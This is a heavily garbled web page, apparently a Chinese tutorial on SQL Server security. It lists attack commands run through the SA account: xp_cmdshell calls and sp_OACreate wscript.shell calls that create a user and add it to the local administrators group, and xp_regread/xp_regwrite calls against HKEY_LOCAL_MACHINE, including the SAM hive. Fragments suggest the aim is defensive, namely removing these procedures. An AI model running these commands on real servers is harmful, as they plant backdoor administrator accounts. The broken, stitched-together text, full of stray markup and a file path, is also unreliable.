SQLServer
SQLServer
SQL xp\_cmdshell SA Microsoft SQLServer exec master..xp\_cmdshell net user test 1234/add exec master..xp\_cmdshell net localgroup administrators test /add  $test$ , and  $1234$  $SA$  $SA$  and  $1234$  $4321$  $SA$ xp\_cmdshell 1 xp\_regread(  $\hspace{1.6cm} ($ DECLARE @test varchar(50)EXEC master..xp\_regread @rootkey=HKEY\_LOCAL\_MACHINE,@key=system\controlset00 1\control\computername\computername,@value\_name=computer name,@value=@test OUTPUTSELECT @test2 xp\_regwrite(  $($ ( HKEY\_LOCAL\_MACHINE\SOFTWARE\aaa\aaaValue bbb) EXEC

E7\_BB\_9F\_E5\_AE\_89\_E5\_c98\_138159.htm

master..xp\_regwrite@rootkey=HKEY\_LOCAL\_MACHINE,@key= SOFTWARE\aaa,@value\_name=aaaValue,@type=REG\_SZ,@value  $=$ bbb $=$ HKEY\_LOCAL\_MACHINE\SAM\SAM\ xp\_regread xp\_regwrite administrator and approximation and approximation and the set of  $\mathbf{X}$ xp\_reg0deletevalue 3 OLE sp\_OACreate sp\_OADestroy sp\_OAGetErrorInfo sp\_OAGetProperty sp\_OAMethod sp\_OASetProperty sp\_OAStop : DECLARE @shell INT EXEC SP\_OACREATE wscript.shell,@shell OUTPUT EXEC SP\_OAMETHOD @shell,run,null, c:\WINNT\system32\cmd.exe /c net user test 1234  $\alpha$ dd-- $\alpha$ DECLARE @shell INT EXEC SP\_OACREATE wscript.shell,@shell OUTPUT EXEC SP\_OAMETHOD @shell,run,null, c:\WINNT\system32\cmd.exe /c net localgroup administrators test /add -- test  $SA$ SQLServer sp\_0dropextendedproc xp\_cmdshell sp\_addextendedproc SQLServer sp\_0dropextendedproc sp\_addextendedproc  $OLE$ 

SP\_OACREATE



和net1.exe这三个文件,在"属性""安全"中把可以对他们

## SP\_OACREATE

 $100T$ est www.100test.com